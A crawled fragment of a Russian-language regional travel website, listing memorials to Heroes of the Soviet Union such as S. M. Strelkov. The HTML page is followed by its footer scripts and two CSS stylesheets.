    <li><a href="/places/voinskaya-slava/obeliski-stely/stela-geroev/"><img src="/upload/iblock/a13/Stela-geroyam.jpg" alt="Стела Героям Советского Союза"><br><span>Стела Героям Советского Союза</span></a></li><li><a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-geroya-sovetskogo-soyuza-s-m-strelkova/"><img src="/upload/iblock/1e8/Zura.JPG" alt="Мемориальная доска Героя Советского Союза С. М. Стрелкова"><br><span>Мемориальная доска Героя Советского Союза С. М. Стрелкова</span></a></li><li><a href="/places/kultura/pamyatniki-skulptury-memorialy/obelisk-geroyu-sovetskogo-soyuza-s-m-strelkovu/"><img src="/upload/iblock/7fc/Obelisk-Strelkovu.jpg" alt="Обелиск Герою Советского Союза С. М. Стрелкову"><br><span>Обелиск Герою Советского Союза С. М. Стрелкову</span></a></li><li><a href="/places/byust-geroya-sovetskogo-soyuza-s-m-strelkova/"><img src="/upload/iblock/a74/img12.jpg" alt="Бюст Героя Советского Союза С. М. Стрелкова"><br><span>Бюст Героя Советского Союза С. М. Стрелкова</span></a></li><li><a href="/places/kultura/pamyatniki-skulptury-memorialy/stela-s-m-strelkovu/"><img src="/upload/iblock/cdd/Strelkov-stela.jpg" alt="Стела С. М. Стрелкову"><br><span>Стела С. М. Стрелкову</span></a></li>    </ul>
    
	<p><a href="/people/geroi-sovetskogo-soyuza/">Вернуться в категорию «Герои Советского Союза»</a></p>
</div>

<br clear="all"></main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781
body_size: 200
content:
.api_auth_ajax *{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.api_auth_ajax .api_link{ color: #039be5; border-bottom: 1px dashed; text-decoration: none; cursor: pointer; display: inline-block; font-size: 12px; margin: 0; }
.api_auth_ajax .api_link + .api_link{ margin-left: 10px }
.api_auth_ajax .api_link:hover{ color: #0056a1; border-bottom: 1px dashed; }
.api_auth_ajax .api_link.api_button{ border-bottom: 1px solid }
.api_auth_ajax .api_profile a{ text-decoration: none; white-space: nowrap; }
.api_auth_ajax .api_profile a:hover{ color: #0056a1; }
#api_auth_ajax_modal{ z-index: 990 }
#api_auth_ajax_modal .api_modal_content > div{ display: none }
#api_auth_ajax_modal .api_modal_content > div.api_active{ display: block }

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/styles.css?1552573550796
body_size: 173
content:
body {
	font-family: 'Merriweather', serif;
	font-size: 17px;
	font-style: normal;
	font-weight: 300;
	letter-spacing: normal;
	line-height: 29.25px;
	text-transform: none;
}
b, strong {
	font-weight: 700;
}
h1 {
	font-family: Oswald, sans-serif;
	font-size: 45px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-height: 54px;
	text-transform: none;
}
h2 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
h3 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
input, textarea {
	font-family: Oswald, sans-serif;
	font-size: 28px;
	padding: 9px 6px;
	margin-bottom: 10px;
}
textarea {
	width: 100%;
	max-width: 50%;
}
#search_header input {
	margin-bottom: 0;
}